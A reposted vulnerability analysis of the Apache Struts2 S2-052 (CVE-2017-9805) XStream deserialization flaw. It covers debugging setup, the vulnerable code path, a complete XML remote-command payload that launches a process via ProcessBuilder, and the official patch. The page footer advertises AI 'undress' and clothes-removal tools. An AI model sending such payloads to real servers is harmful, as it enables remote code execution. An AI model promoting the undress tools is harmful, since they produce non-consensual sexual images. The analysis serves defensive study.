Struts2-052 vulnerability example analysis
Preface
On September 5, 2017, a serious vulnerability discovered by security researchers from the foreign security research organization lgtm.com was officially released in Apache Struts 2. The vulnerability number was CVE-2017-9805 (S2 -052), the attacker can pass in carefully constructed xml data and execute remote commands.
The XStream component of the Struts2 REST plug-in has a deserialization vulnerability. When using the XStream component to deserialize data packets in XML format, the data content is not effectively verified, which poses a security risk and can be executed by remote commands.
Exploit conditions: Using REST plugin and within the affected version range.
Utilization method: The attacker constructs malicious data packets for remote exploitation.
Affected versions: Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12
Debugging environment construction
1) Download the official source code:
git clone https ://github.com/apache/Struts.git
2) Switch to the 2.5.12 branch:
git checkout STRUTS_2_5_12
3) Copy the entire src/apps/rest-showcase folder in the source package Come out and create a new project
4) Use IDEA or eclipse to import the maven project
5) After running in debug mode, you can debug happily
Vulnerability Principle Analysis
According to the official announcement, we know that this vulnerability appears in the XstreamHandler class, in the struts2-rest-plugin-2.5.12.jar package.
So check this class, there is a toObject method in this class, its function is to deserialize the xml content. 
First put a breakpoint in this method, and then construct the data packet
After sending the data packet, it will jump to the breakpoint. At this time, you will see In the upper call stack, ContentTypeInterceptor calls this method 
The intercept method in the ContentTypeInterceptor class will generate the corresponding object based on the value of the Content-Type passed in. Since we are passing in application/xml, so Correspondingly generates an xml processing object XStreamHandler.
Continue with f5 and see the function unmarshal that performs deserialization. There is no data security check when this function is executed, resulting in remote command execution. 
Then enter the unmarshal function and continue debugging. AbstractReflectionConverter will parse the xml tags and values we submitted step by step, and finally call the code in the poc
Reproduction of the vulnerability
Click Submit on the page http://localhost:8080//struts2-rest-showcase/orders/3/edit,
Intercept the HTTP request and send the request Change the body to POC Payload, and change the Content-Type Header to application/xml.
payload is:
<map> <entry> <jdk.nashorn.internal.objects.nativestring> <flags>0</flags> <value> <datahandler> <datasource> <is> <cipher> <initialized>false</initialized> <opmode>0</opmode> <serviceiterator> <iter> <iter></iter> <next> <command> <string>/Applications/Calculator.app/Contents/MacOS/Calculator</string> </command> <redirecterrorstream>false</redirecterrorstream> </next> </iter> <filter> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types></parameter-types> </method> <name>foo</name> </filter> <next>foo</next> </serviceiterator> <lock></lock> </cipher> <input> <ibuffer></ibuffer> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </datasource> <transferflavors></transferflavors> </datahandler> <datalen>0</datalen> </value> </jdk.nashorn.internal.objects.nativestring> <jdk.nashorn.internal.objects.nativestring></jdk.nashorn.internal.objects.nativestring> </entry> <entry> <jdk.nashorn.internal.objects.nativestring></jdk.nashorn.internal.objects.nativestring> <jdk.nashorn.internal.objects.nativestring></jdk.nashorn.internal.objects.nativestring> </entry> </map>
After sending the request, the calculator pops up
Patch
Official patch, the official repair plan, the main one is Whitelist the data in xml, put Collection and Map, some basic classes, and time classes in the whitelist, so as to prevent XStream from bringing in some harmful classes during deserialization
Repair Suggestions
Version 2.3.0 to 2.3.33 is upgraded to Struts 2.3.34 version
Version 2.5.0 to 2.5.12 is upgraded to Struts 2.5.13 version
The above is the detailed content of Struts2-052 vulnerability example analysis. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to view Struts2 historical vulnerabilities from a protection perspective
May 13, 2023 pm 05:49 PM
How to view Struts2 historical vulnerabilities from a protection perspective
May 13, 2023 pm 05:49 PM
1. Introduction The Struts2 vulnerability is a classic series of vulnerabilities. The root cause is that Struts2 introduces OGNL expressions to make the framework flexible and dynamic. With the patching of the overall framework improved, it will now be much more difficult to discover new Struts2 vulnerabilities than before. Judging from the actual situation, most users have already repaired historical high-risk vulnerabilities. Currently, when doing penetration testing, Struts2 vulnerabilities are mainly left to chance, or it will be more effective to attack unpatched systems after being exposed to the intranet. Online analysis articles mainly analyze these Struts2 vulnerabilities from the perspective of attack and exploitation. As the new H3C offense and defense team, part of our job is to maintain the rule base of ips products. Today we will review this system.
 What is the principle of Struts2 framework
Jan 04, 2024 pm 01:55 PM
What is the principle of Struts2 framework
Jan 04, 2024 pm 01:55 PM
The principle of the Struts2 framework: 1. The interceptor parses the request path; 2. Finds the complete class name of the Action; 3. Creates the Action object; 4. Execute the Action method; 5. Returns the result; 6. View parsing. Its principle is based on the interceptor mechanism, which completely separates the business logic controller from the Servlet API, improving the reusability and maintainability of the code. By using the reflection mechanism, the Struts2 framework can flexibly create and manage Action objects to process requests and responses.
 Struts2 vulnerability S2-001 example analysis
May 15, 2023 pm 03:58 PM
Struts2 vulnerability S2-001 example analysis
May 15, 2023 pm 03:58 PM
Vulhub vulnerability series: struts2 vulnerability S2-0011. Vulnerability description: struts2 vulnerability S2-001 is when the user submits form data and verification fails, the server uses OGNL expression to parse the parameter value previously submitted by the user, %{value} and refills the corresponding form data. For example, in a registration or login page. If the submission fails, the server will usually default to returning the previously submitted data. Since the server uses %{value} to perform OGNL expression parsing on the submitted data, the server can directly send the payload to execute the command. 2. Vulhub vulnerability exploitation: Using vulhub to reproduce vulnerabilities can save the environment construction process, which is very convenient. vu
 How does the Struts2 S2-059 remote code execution vulnerability reproduce?
May 23, 2023 pm 10:37 PM
How does the Struts2 S2-059 remote code execution vulnerability reproduce?
May 23, 2023 pm 10:37 PM
0x00 Introduction Struts2 is a very powerful JavaWeb open source framework launched by the Apache software organization, which is essentially equivalent to a servlet. Struts2 is based on MVC architecture and has a clear framework structure. It is usually used as a controller to establish data interaction between models and views, and is used to create enterprise-level Java web applications. It utilizes and extends the JavaServletAPI and encourages developers to adopt the MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern. 0x01 vulnerability
 Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Foreword On August 22, 2018, Apache Strust2 released the latest security bulletin. Apache Struts2 has a high-risk remote code execution vulnerability (S2-057/CVE-2018-11776). The vulnerability was discovered by ManYueMo, a security researcher from the SemmleSecurityResearch team. This vulnerability is due to the fact that when using the namespace function to define XML configuration in the Struts2 development framework, the namespace value is not set and is not set in the upper-layer action configuration (ActionConfiguration) or a wildcard namespace is used, which may lead to remote code execution. In the same way, u
 How to reproduce the Apache Struts2--048 remote code execution vulnerability
May 12, 2023 pm 07:43 PM
How to reproduce the Apache Struts2--048 remote code execution vulnerability
May 12, 2023 pm 07:43 PM
0x00 Introduction The Struts2 framework is an open source web application architecture for developing JavaEE web applications. It utilizes and extends JavaServletAPI and encourages developers to adopt MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern. Overview of the 0x01 vulnerability. The ApacheStruts22.3.x series has the struts2-struts1-plugin plug-in enabled and the struts2-showcase directory exists. The cause of the vulnerability is when ActionMe
 Example analysis of Struts2 framework site risks
May 30, 2023 pm 12:32 PM
Example analysis of Struts2 framework site risks
May 30, 2023 pm 12:32 PM
1. Overview Struts is an open source project sponsored by the Apache Software Foundation (ASF). It started as a sub-project within the Jakarta project and later became a top-level project of ASF. By using JavaServlet/JSP technology, it implements the application framework [WebFramework] based on the Model-View-Controller [MVC] design pattern of JavaEE Web applications. It is a classic product in the MVC classic design pattern. In the early days of the development of JavaEE web applications, in addition to using Servlet technology, HTM was generally used in the source code of JavaServerPages (JSP).
 How to perform Apache Struts2 S2-057 remote code execution vulnerability analysis
May 15, 2023 pm 09:43 PM
How to perform Apache Struts2 S2-057 remote code execution vulnerability analysis
May 15, 2023 pm 09:43 PM
Preface The Apache Struts framework is an open source project based on the Web application framework of JavaServlets, JavaBeans, and JavaServerPages (JSP). Struts is based on the Model-View-Controller (MVC) design pattern and can be used to build complex Web applications. It allows us to decompose the code of an application's business logic, control logic and presentation logic, making it more reusable and maintainable. The Struts framework is part of the Jakarta project and is managed by the Apache Software Foundation. Tianrongxin Alpha Lab will bring you ApacheStruts2S2-057






